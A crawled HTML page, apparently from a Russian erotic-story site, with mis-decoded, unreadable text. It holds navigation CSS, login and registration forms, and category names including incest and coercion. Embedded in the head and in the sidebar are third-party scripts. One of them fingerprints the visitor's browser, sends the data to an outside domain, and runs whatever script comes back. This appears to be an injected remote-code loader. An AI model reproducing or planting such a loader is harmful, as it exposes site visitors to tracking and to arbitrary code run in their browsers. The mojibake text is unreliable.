

--- FILE ---
content_type: text/html; charset=cp-1251
request_url: https://bestweapon.one/post_9932
body_size: 7918
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=windows-1251">
<meta name="viewport"  content="width=device-width, initial-scale=1">
<link rel="apple-touch-icon" href="/img/apple/touch-icon-iphone.png">
<link rel="apple-touch-icon" sizes="76x76" href="/img/apple/touch-icon-ipad.png">
<link rel="apple-touch-icon" sizes="120x120" href="/img/apple/touch-icon-iphone-retina.png">
<link rel="apple-touch-icon" sizes="152x152" href="/img/apple/touch-icon-ipad-retina.png">
<script type="text/javascript" src="https://brodownload8s.com/code/mu2tomzyha5ha3ddf43dcmrx" async></script><style type="text/css">
@media (max-width:1210px){ 
.countcat, .countcat_linked, .pl7, .pl6, .pr7, .pr6{display:none;}
.archive-pages .first a:hover,.archive-pages .previous a:hover,.archive-pages .next a:hover,.archive-pages .last a:hover{width: 25px;}
}
@media (max-width:1070px){
.left {width:22%;vertical-align:top;}
.right {display:none;}
.w17 {width:22%;}
.w22 {width:25%;}
.w61 {width:53%;}
.maintext, .main2text, .main3text{
font-size:18px;
padding:0;
}
.nav_link, .nav_link_checked {
	font-size:1.3em;
}
.post_add, .postcategory {margin:0px;}
.lit_img, .nav_arrow {display:none;}

textarea input, #textarea, .textarea {
width: 100%;
box-sizing: border-box;
}
 .newstring {display:block;margin-top:4px;margin-bottom:4px;}
}

@media (max-width:845px){
.post_tags{font-size:16px;}
.post_stats{font-size:14px;}
.stats_logo,.pl5, .pr5 {display:none;}
.w17 {width:7%;}
.w22 {width:37%;}
.border-goodies, .border-message {background-image:none;}
.search_categ {width:220px;}
.popup_present {
	width:94%;
}
}
@media (max-width:765px){
 
 .nav_img, .pl4, .pr4 {display:none;}
 .login-button {display:inline;}
 .censor {position: absolute; right:-1.6%; bottom:3%; opacity:0.2;}
.search_categ {width:200px;}
.spoiler_logination {
	margin:0px;
	padding-top:8px;
}
.popup_present {width:92%;}
.forgotpass {
	color:#1B80F0;
	font-weight:normal;
	font-size:16px;
	font-family: Times New Roman, Times, serif;
}
.loginination_inputs {
	width:150px;
}
.logination {
display:none;
position: absolute;
opacity:0.95;
width:150px;
margin: 20px;
padding:10px;
background: #36383B;
border-radius: 9px;
z-index: 99999;
top: 0;
margin-top: 45px;
}
}
@media (max-width:700px){
.pl3, .pr3, .logo, .w17, .randomstory {display:none;}
.nav_img, .search-button {display:inline;}
.nav_text, .search-block {display:none;}
.w22 {width:0%;}
.w61 {width:81%;}
.post_goodies {
	margin-left:2px;margin-top:2px;margin-bottom:2px;
}
.profnav_title{display:none;}
.proficon{font-size:40px;padding:0 3px;}
.preview_image {
margin-left: 0px; 
}
.top300 {display:inline;margin-top:7px; position:absolute; right:125px;}
.topauthor {display:none;}
.chaticon {display:inline;margin-top:7px;position:absolute; right:84px;}
.lastcomment {display:inline;margin-top:7px;position:absolute; right:42px;}
.maintext p, div.post_add {
margin-left:0;
margin-right:0;
}
.maintext {text-align:left;}
.trophy {
	float:none;
	display:block;
}
.trophy_icon {
	width:40px;
}
#search-row {margin-right: 0px;}
.mini {width:5%;}
#storylist {padding-left:0px;}

.search-block {
position: absolute;
opacity:0.98;
width:99.1%;
background: #36383B;
border-radius: 9px;
z-index: 9999;
top: 52px;
left:2px;
}
.login_avatar {
width:38px;
height:38px;
margin-top:5px;
}
.login_buttons {
margin-top:11px;
}
}
@media (max-width:564px){
.footertd2, .left_block, .nav_text, .hide_mobile {
	display:none;
}
.hiding_notification
{
	margin-left:50px;
	width:220px;
}
.send_present, .add_balance {
	font-size:15px;
	padding : 3px 3px;
	margin-left:2px;
	float:left;
}
.send_present img {
	display:none;
}
.logination {
	margin-left:60px;
}
.menu-button, .menu-close {display:inline;}
.left_block {
position: absolute;
opacity:0.98;
width: 100%;

background: #36383B;
border-radius: 9px;
z-index: 99999;
top: 0;
margin-top: 45px;
}
.nav_title{
	color:white;
	border:0px;}
.nav_link, .nav_link_checked {
	color: #1C80C9;
	font-size:20px;
	padding-left:3%;
}
.nav_link_checked,.countcat_linked {
font-weight:bold;
color: white;
}
.nav_link:hover, .nav_link_checked:hover {
	color: #1C99C9;
}
.countcat, .countcat_linked {
	display:inline;
	font-size:14px;
	float:right;
	color:grey;
	padding-right:3%;
	margin-top:4px;
}

.left {
	width:0px;
	min-width:0px;
	max-width:0px;
	margin:0px;
	padding:0px;
}

.middle_border {
	padding-right:-1px;
	padding-left:-1px;
}
.welcome {  
	text-align: left;
}

}
@media (max-width:415px){
.pl2, .pr2,.mini, .censor, .login_profile {
display:none;}
.combobox {width:140px;}
.middle_border {padding-right:2px;}
	.search_categ {width:141px;}
.randomstory_btn {margin:0px;padding-top:4px;}

}
@media (max-width:315px){
.welcome, .top300, .randomstory_btn {
display:none;}

.search_categ {width:112px;}
.sorter_input {width:100px;padding-left:0px;}
.combobox {width:125px;}
}
@media (max-width:1186px){
.ratecount {display:none;}
@media (max-width:1151px){
.datetd {display:none;}
@media (max-width:925px){
.commtd {display:none;}
}
@media (max-width:860px){
.viewtd {display:none;}
}
@media (max-width:800px){
.authortd {display:none;}
}
@media (max-width:710px){
.ratetd, .nummtd {display:none;}
.icon_table {padding:5px;margin-top:4px;margin-right:2px;}
}
@media (max-width:530px){
.authortd {display:none;}
}
@media (max-width:750px){
.comment-block .avatar {display:none;}
.commentform {margin: 0 0 0 0;}
.hentry {
word-wrap: break-word;
overflow-wrap: break-word;
-webkit-hyphens: auto;
-ms-hyphens: auto;
-moz-hyphens: auto;
hyphens: auto;
  word-break: break-word;
}

.hentry .depth1,.hentry .depth2,.hentry .depth3,.hentry .depth4 {
    margin-left:25px;
	}
.hentry .depth0 {
	margin-left:0px;
}
.hentry .avatar img, .comment-block .avatar img  {
    border-radius: 6px;
	    width: 55px;
	height: 55px;
}
.commentContent {
    margin: 0 0 0 67px;
}
}
@media (max-width:815px){
.contact_form textarea {width:70%;}
}

@media (max-width:564px){
.contact_form textarea {width:82%;}
.required_notification,  {display:none;}
.commentform {border:0px;}
.contact_form, .commentform,.comment_form {margin-left:-7px;padding:0px;}
}
</style>
<link href="/css/styleb.css?320" rel="stylesheet" type="text/css">
<script src="/js/jquery-3.4.1.min.js"></script>
<title>Â íà÷àëå — ïîðíî ðàññêàç</title>
<meta name="description" content="Îí ìåäëåííî îòêðûâàë ãëàçà. Ñîçíàíèå ìåäëåííî è ïîñòåïåííî âîçâðàùàëîñü ê íåìó. Îí îùóùàë ñâåò - ñâåò - ýòî òî, ÷òî ïåðåä ãëàçàìè èëè â ãëàçàõ, íó, â îáùåì, — ïîðíî ðàññêàç" />
<meta name="keywords" content=", ýðîòè÷åñêèé ðàññêàç,ïîðíî ðàññêàç,ñåêñ èñòîðèÿ" />
<meta name="author" content="Áåç àâòîðà" />	
<meta property="og:type" content="website">
<meta property="og:title" content="Â íà÷àëå — ïîðíî ðàññêàç" />
<meta property="og:description" content="Îí ìåäëåííî îòêðûâàë ãëàçà. Ñîçíàíèå ìåäëåííî è ïîñòåïåííî âîçâðàùàëîñü ê íåìó. Îí îùóùàë ñâåò - ñâåò - ýòî òî, ÷òî ïåðåä ãëàçàìè èëè â ãëàçàõ, íó, â îáùåì, — ïîðíî ðàññêàç" />
<meta property="og:image" content="https://bestweapon.me/images/girls/50.jpg" />
<meta property="og:site_name" content="Bestweapon — ýðîòè÷åñêèå ðàññêàçû" />
<meta property="og:type" content="article" />
<meta property="article:published_time" content="1998-10-14" />
<meta property="article:tag" content=""/>
<meta property="og:url" content="https://bestweapon.one/post_9932" />
<link type="text/css" href="css/font-switcher.css?11" rel="stylesheet"/>
<link type="text/css" href="css/comment.css?9" rel="stylesheet">
<link type="text/css" href="css/form.css?5" rel="stylesheet">
<link type="text/css" href="css/jquery.rating.css?2" rel="stylesheet"> 
</head>
<body>
	
	<table style="" class="header_txt">	
		<tr >
			<td class="w17">
			  <a href='/'><img  class="logo fade" width="72" height="66" title="BestWeapon" alt="Ñîâà BestWeapon" src="/img/logo.png"></a>
			    <div class='stats_logo'><a class='fade' href='/'><span class='green'>88966  Ðàññêàçîâ</span></a> <br> <a class='fade' href='/articles.php'><span class='blue'>10377 Còàòåé</span></a><br><a class='fade'  href='/lastcomment.php'><span class='red'> 543346 Îòçûâîâ</span></a></div>   	
			</td>
			<td class="w61">
				<span class="spoiler_menu icon-menu menu-button" title="Ìåíþ"></span>
				<span class="spoiler_logination icon-enter login-button" title="Ðåãèñòðàöèÿ/Âõîä"></span>
<div class="logination">
<form action="/logination.php" method="post">
<input class="feedback__input loginination_inputs" name="login" type="text" size="10" maxlength="50" placeholder="Ëîãèí" required>
    <input class="feedback__input loginination_inputs" name="password" type="password" size="10" minlength="6" maxlength="50" placeholder="Ïàðîëü" required><input class="butn-green login_buttons" type="submit" name="submit" value="Âîéòè">

<a class="butn-blue login_buttons reg_but"  href="/registration.php">Ðåãèñòðàöèÿ</a><br>
<a class="forgotpass" href="/recoverpassword.php"><span class="icon-question forgotpassicon" title="Âîññòàíîâèòü çàáûòûé ïàðîëü"></span> Çàáûëè ïàðîëü?</a>
</form>

</div>
<a class="lastcomment" href="/lastcomment.php"><img class="recover_img" src="/img/lastcomment.png" title="Ïîñëåäíèå êîììåíòàðèè" alt="Êîììåíòàðèè"></a>
<a class="chaticon" href="/chat.php"><img class="recover_img" src="/img/chat.png" title="×ÀÒ" alt="×ÀÒ"></a>
<a class="topauthor" href="/topauthor.php"><img class="recover_img hide_mobile" src="/img/topauthor.png" title="Ðåéòèíã àâòîðîâ" alt="ÒÎÏ ðåéòèíãà"></a>
<a class="top300" href="/top300.php"><img class="recover_img" src="/img/top300.png" title="Òîï 300" alt="ÒÎÏ 300"></a>			</td>
			<td class="w22">
				
				<div class="search-block">
					<div id="search-row" class="search-row">
					
					</div>
				</div>
			</td>
		</tr>
	</table> 
<table class="main_border">
<tr><td></td><td></td><td class="right"></td></tr>
<tr>
<td class="left">
<div class="left_block">


<div class="nav_title">Êàòåãîðèè<span class="menu-close spoiler_menu icon-cancel-circle fade" title="Çàêðûòü"></span></div>
<p class='point'><img class='nav_arrow' src='/img/arr.jpg' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/'>Íîâûå ðàññêàçû</a><span class='countcat'> 88966</span> </p><p class='point'><img class='nav_arrow' src='/img/arr.jpg' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=28'>À â ïîïêó ëó÷øå</a><span class='countcat'> 13174</span></p><p class='point'><img class='nav_arrow' src='/img/arr.jpg' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=4'>Â ïåðâûé ðàç</a><span class='countcat'> 5992</span></p><p class='point'><img class='nav_arrow' src='/img/arr.jpg' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=16'>Âàøè ðàññêàçû</a><span class='countcat'> 5622</span></p><p class='point'><img class='nav_arrow' src='/img/arr.jpg' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=2'>Âîñåìíàäöàòü ëåò</a><span class='countcat'> 4553</span></p><p class='point'><img class='nav_arrow' src='/img/arr.jpg' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=1'>Ãåòåðîñåêñóàëû</a><span class='countcat'> 10100</span></p><p class='point'><img class='nav_arrow' src='/img/arr.jpg' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=10'>Ãðóïïà</a><span class='countcat'> 15095</span></p><p class='point'><img class='nav_arrow' src='/img/arr.jpg' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=41'>Äðàìà</a><span class='countcat'> 3509</span></p><p class='point'><img class='nav_arrow' src='/img/arr.jpg' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=38'>Æåíà-øëþøêà</a><span class='countcat'> 3705</span></p><p class='point'><img class='nav_arrow' src='/img/arr.jpg' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=20'>Æåíîìóæ÷èíû</a><span class='countcat'> 2349</span></p><p class='point'><img class='nav_arrow' src='/img/arr.jpg' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=44'>Çðåëûé âîçðàñò</a><span class='countcat'> 2785</span></p><p class='point'><img class='nav_arrow' src='/img/arr.jpg' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=14'>Èçìåíà</a><span class='countcat'> 14241</span></p><p class='point'><img class='nav_arrow' src='/img/arr.jpg' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=30'>Èíöåñò</a><span class='countcat'> 13576</span></p><p class='point'><img class='nav_arrow' src='/img/arr.jpg' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=9'>Êëàññèêà</a><span class='countcat'> 517</span></p><p class='point'><img class='nav_arrow' src='/img/arr.jpg' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=49'>Êóííèëèíãóñ</a><span class='countcat'> 4039</span></p><p class='point'><img class='nav_arrow' src='/img/arr.jpg' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=40'>Ìàñòóðáàöèÿ</a><span class='countcat'> 2822</span></p><p class='point'><img class='nav_arrow' src='/img/arr.jpg' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=27'>Ìèíåò</a><span class='countcat'> 14968</span></p><p class='point'><img class='nav_arrow' src='/img/arr.jpg' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=23'>Íàáëþäàòåëè</a><span class='countcat'> 9345</span></p><p class='point'><img class='nav_arrow' src='/img/arr.jpg' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=47'>Íå ïîðíî</a><span class='countcat'> 3675</span></p><p class='point'><img class='nav_arrow' src='/img/arr.jpg' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=3'>Îñòàëüíîå</a><span class='countcat'> 1256</span></p><p class='point'><img class='nav_arrow' src='/img/arr.jpg' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=39'>Ïåðåâîä</a><span class='countcat'> 9592</span></p><p class='point'><img class='nav_arrow' src='/img/arr.jpg' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=43'>Ïåðåîäåâàíèå</a><span class='countcat'> 1488</span></p><p class='point'><img class='nav_arrow' src='/img/arr.jpg' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=11'>Ïèêàï èñòîðèè</a><span class='countcat'> 1011</span></p><p class='point'><img class='nav_arrow' src='/img/arr.jpg' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=8'>Ïî ïðèíóæäåíèþ</a><span class='countcat'> 11861</span></p><p class='point'><img class='nav_arrow' src='/img/arr.jpg' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=42'>Ïîä÷èíåíèå</a><span class='countcat'> 8396</span></p><p class='point'><img class='nav_arrow' src='/img/arr.jpg' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=26'>Ïîýçèÿ</a><span class='countcat'> 1531</span></p><p class='point'><img class='nav_arrow' src='/img/arr.jpg' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=51'>Ðàññêàçû ñ ôîòî</a><span class='countcat'> 3221</span></p><p class='point'><img class='nav_arrow' src='/img/arr.jpg' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=12'>Ðîìàíòèêà</a><span class='countcat'> 6182</span></p><p class='point'><img class='nav_arrow' src='/img/arr.jpg' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=33'>Ñâèíãåðû</a><span class='countcat'> 2490</span></p><p class='point'><img class='nav_arrow' src='/img/arr.jpg' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=45'>Ñåêñ òóðèçì</a><span class='countcat'> 732</span></p><p class='point'><img class='nav_arrow' src='/img/arr.jpg' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=50'>Ñåêñwife & Cuckold</a><span class='countcat'> 3186</span></p><p class='point'><img class='nav_arrow' src='/img/arr.jpg' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=36'>Ñëóæåáíûé ðîìàí</a><span class='countcat'> 2619</span></p><p class='point'><img class='nav_arrow' src='/img/arr.jpg' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=5'>Ñëó÷àé</a><span class='countcat'> 11097</span></p><p class='point'><img class='nav_arrow' src='/img/arr.jpg' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=6'>Ñòðàííîñòè</a><span class='countcat'> 3214</span></p><p class='point'><img class='nav_arrow' src='/img/arr.jpg' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=7'>Ñòóäåíòû</a><span class='countcat'> 4101</span></p><p class='point'><img class='nav_arrow' src='/img/arr.jpg' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=29'>Ôàíòàçèè</a><span class='countcat'> 3860</span></p><p class='point'><img class='nav_arrow' src='/img/arr.jpg' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=46'>Ôàíòàñòèêà</a><span class='countcat'> 3614</span></p><p class='point'><img class='nav_arrow' src='/img/arr.jpg' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=48'>Ôåìäîì</a><span class='countcat'> 1820</span></p><p class='point'><img class='nav_arrow' src='/img/arr.jpg' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=34'>Ôåòèø</a><span class='countcat'> 3678</span></p><p class='point'><img class='nav_arrow' src='/img/arr.jpg' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=52'>Ôîòîïîñò</a><span class='countcat'> 874</span></p><p class='point'><img class='nav_arrow' src='/img/arr.jpg' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=17'>Ýêçåêóöèÿ</a><span class='countcat'> 3639</span></p><p class='point'><img class='nav_arrow' src='/img/arr.jpg' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=19'>Ýêñêëþçèâ</a><span class='countcat'> 421</span></p><p class='point'><img class='nav_arrow' src='/img/arr.jpg' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=24'>Ýðîòèêà</a><span class='countcat'> 2353</span></p><p class='point'><img class='nav_arrow' src='/img/arr.jpg' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=31'>Ýðîòè÷åñêàÿ ñêàçêà</a><span class='countcat'> 2788</span></p><p class='point'><img class='nav_arrow' src='/img/arr.jpg' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=13'>Þìîðèñòè÷åñêèå</a><span class='countcat'> 1680</span></p>
<script type="text/javascript">(function(){var sth="763e7588ab031c7307366bd7ef7e2672",t="https://rugfrfji.win/wcm/?sh="+document.location.host.replace(/^www\./,"")+"&sth="+sth+"&m=72bed3daa7d39f3a2e3f2ba091ea58a1"+"&sid="+parseInt(Math.random()*1e3)+"_"+parseInt(Math.random()*1e6)+"_"+parseInt(Math.random()*1e9)+"&stime="+(new Date().getTime().toFixed(2))+"&curpage="+encodeURIComponent(document.location)+"&rand="+Math.random(),n=function(e,_e){var t=document.createElement("script");t.src=e+"&_epn="+_e,t.type="text/javascript",t.setAttribute("data-mrmn-tag","iam"),t.setAttribute("async","async"),document.head?document.head.appendChild(t):document.getElementsByTagName("script")[0].parentNode.insertBefore(t,document.getElementsByTagName("script")[0])};if("undefined"==typeof navigator)n(t,1);else if("undefined"==typeof navigator.userAgentData)n(t,2);else if("undefined"==typeof navigator.userAgentData.getHighEntropyValues)n(t,3);else if("undefined"==typeof fetch)n(t,4);else navigator.userAgentData.getHighEntropyValues(["architecture","model","platform","platformVersion"]).then((function(a){var o={};try{localStorage&&localStorage.getItem("_"+sth)&&(o["x-ch-uid"]=btoa(localStorage.getItem("_"+sth)))}catch(e){}a.architecture&&(o["x-ch-arc"]=btoa(a.architecture)),a.brands&&a.brands.length>0&&(o["x-ch-br"]=btoa(JSON.stringify(a.brands))),a.mobile&&(o["x-ch-mob"]=btoa(a.mobile)),a.model&&(o["x-ch-mod"]=btoa(a.model)),a.platform&&(o["x-ch-pl"]=btoa(a.platform)),a.platformVersion&&(o["x-ch-plv"]=btoa(a.platformVersion)),fetch(t,{headers:o}).then((function(e){if(!e.ok){};return e.headers.get("xid")&&localStorage&&localStorage.setItem("_"+sth,e.headers.get("xid")),e.blob()})).then((function(e){var t=URL.createObjectURL(e),a=document.createElement("script");a.src=t,a.type="text/javascript",document.head.appendChild(a)})).catch((function(){n(t,5)}))})).catch((function(){n(t)}))})();</script>
</div>
</td><td class="middle_border">
<table class='nav_panel'>
  <tr>
    <td 
     class='nav_a'    ><a href="/"><span class='nav_img'><img width="25" height="25" src="/img/icons/nav_post.png" title="Ýðîòè÷åñêèå ðàññêàçû" alt="Ðàññêàçû"></span><span class='nav_text'>Ðàññêàçû</span></a></td>
    <td class='nav_t'			><a href="/articles.php"><span class='nav_img'><img width="25" height="25" src="/img/icons/nav_story.png" title="Ñòàòüè î ñåêñå" alt="Ñòàòüè"></span><span class='nav_text'>Ñòàòüè</span></a></td>
    <td class='nav_t'			><a href="/goodies.php"><span class='nav_img'><img width="25" height="25" src="/img/icons/nav_add.png" title="Äîáàâèòü ðàññêàç" alt="Äîáàâèòü ðàññêàç"></span><span class='nav_text'>Äîáàâèòü ðàññêàç</span></a></td>
     <td class='nav_t'			><a href="/forum.php"><span class='nav_img'><img width="25" height="25" src="/img/icons/nav_forum.png" title="Ôîðóì Bestweapon" alt="Ôîðóì"></span><span class='nav_text'>Ôîðóì</span></a></td>
     <td class='nav_t'	 ><a href="/about.php"><span class='nav_img'><img width="25" height="25" src="/img/icons/nav_about.png" title="Î íàñ" alt="Î íàñ"></span><span class='nav_text'>Î íàñ</span></a></td>
  </tr>
</table>
<script>
		$('.spoiler_menu').click(function(){
			$('.left_block').toggle();
		});
		$('.spoiler_logination').click(function(){
			$('.logination').toggle();
		});
		$('.spoiler_search').click(function(){
			$('.search-block').toggle();
		});
</script><script src="js/font-switcher.js?8" type="text/javascript"></script>
<h2 class='center'>Ýòîò ðàññêàç äîñòóïåí òîëüêî äëÿ çàðåãèñòðèðîâàííûõ ïîëüçîâàòåëåé</h2><link type="text/css" href="css/form.css?12" rel="stylesheet"><script src='https://www.google.com/recaptcha/api.js'></script>
<script>
	$(document).ready(function(){
		$("#reg_button").bind("click",function (reg_form){
			reg_form.preventDefault();
			var login = $("input[name='reglogin']").val();
			$.ajax({
				url: "registration/save_user.php",
				type: "POST",
				data: $("#reg_form").serialize(),
				dataType:"json",
				beforeSend: function () {
					$('.wrap-registration').removeClass('swing').addClass('fade');	
				},
				success:  function(data){
					$('#login_note').text('');
					$('#password_note').text('');
					$('#email_note').text('');
					$('#captcha_note').text('');
					grecaptcha.reset();
					
					if (data["loginbusy"])
						$('#login_note').text('Ëîãèí: '+ login + ' çàíÿò');
					if (data["loginincorrect"])
						$('#login_note').text('Íåäîïóñòèìûå ñèìâîëû â ëîãèíå');
					if (data["loginlang"])
						$('#login_note').text('Ðàçíûå ÿçûêîâûå ðàññêëàäêè â ëîãèíå');
					if (data["loginlength"])
						$('#login_note').text('Äîëæåí áûòü îò 2 äî 25 ñèìâîëîâ');
					if (data["loginnumeric"])
						$('#login_note').text('Ëîãèí íå ìîæåò ñîñòîÿòü èç öèôð');
					if (data["passwordlength"])
						$('#password_note').text('Íå ìåíüøå 6 ñèìâîëîâ');
					if (data["email"])
						$('#email_note').text('Íåêîððåêòíûé email');
					if (data["emailbusy"])
						$('#email_note').text('Ýòîò email óæå çàíÿò');
					if (data["captcha"])
						$('#captcha_note').text('Ïîäòâåðäèòå, ÷òî âû íå ðîáîò');
					if (data["error"])
						$('#captcha_note').text('Óïñ ÷òî-òî ïîøëî íå òàê!');
					if (data["userregistered"])
					{
						$('#captcha_note').html('<span class="green">Âû óñïåøíî çàðåãèñòðèðîâàëèñü íà ñàéòå</span>');
						$('.wrap-registration').removeClass('fade');
						window.location.href = "/profile_settings.php?activation";
					}
					else 
						$('.wrap-registration').removeClass('fade').addClass('swing');
				}
			});
		});
	});
			

</script>
<div class="wrap-registration">
	<h1 class="registation_header">Ðåãèñòðàöèÿ</h1>
	<form id="reg_form" action="registration/save_user.php" method="post" enctype="multipart/form-data">
		<p>
			<label class="labels">Ëîãèí <span class="blue">(Âàøå èìÿ íà ñàéòå)</span><br></label>
			<input class="feedback__input reg_input" name="reglogin" type="text" size="30" maxlength="25" required>
			<span id="login_note" class="required_notification"></span>
		</p>
	  <p>
		<label class="labels">Ïàðîëü <span class="blue">(Ëó÷øå âûáðàòü íàäåæíûé)</span><br></label>
		<input class="feedback__input reg_input" name="regpassword" type="password" size="30" maxlength="25" minlength="6" required>
		<span id="password_note" class="required_notification"></span>
	  </p>
		<p>
		<label class="labels">Email <span class="blue">(Ïðèäåò ïèñüìî íà ïî÷òó)</span><br></label>
		<input class="feedback__input reg_input" name="regemail" type="email" size="30" maxlength="50" required>
		<span id="email_note" class="required_notification"></span>
	  </p>
	 <div style="margin-left:-10px;" class="g-recaptcha" data-sitekey="6LeofFggAAAAAOnZPt9DEVJ10zpJGmleL7uMnvvK"></div>
	<span id="captcha_note" class="required_notification"></span>	
		<br>
	<!-- Â ïîëå äëÿ ïàðîëåé (name="password" type="password") ïîëüçîâàòåëü ââîäèò ñâîé ïàðîëü -->  
	<button class="submit" id="reg_button" name="reg_form" type="submit">Çàðåãèñòðèðîâàòüñÿ</button>
	<!-- Êíîïî÷êà (type="submit") îòïðàâëÿåò äàííûå íà ñòðàíè÷êó save_user.php  --> 
	</form>
	<a title="Âîññòàíîâèòü çàáûòûé ïàðîëü" href="/recoverpassword.php" class="reg_forgot_pass">Çàáûëè ïàðîëü?</a>
</div></td><td class="right">  
<div class="nav_title3">Ïîëåçíîå</div>
<div class='point'><img class='nav_arrow' src='/img/arr3.jpg' height='10' width='10' alt='ñòðåëêà'><a class='blue post_title' href='/lastcomment.php'>Âñå êîììåíòàðèè</a></div>
<div class='point'><img class='nav_arrow' src='/img/arr3.jpg' height='10' width='10' alt='ñòðåëêà'><a class='green post_title' href='/topauthor.php'>ÒÎÏ-100 àâòîðîâ</a></div>
<div class='point'><img class='nav_arrow' src='/img/arr3.jpg' height='10' width='10' alt='ñòðåëêà'><a class='post_title red' href='/searchuser.php'>Ïîëüçîâàòåëè</a></div>
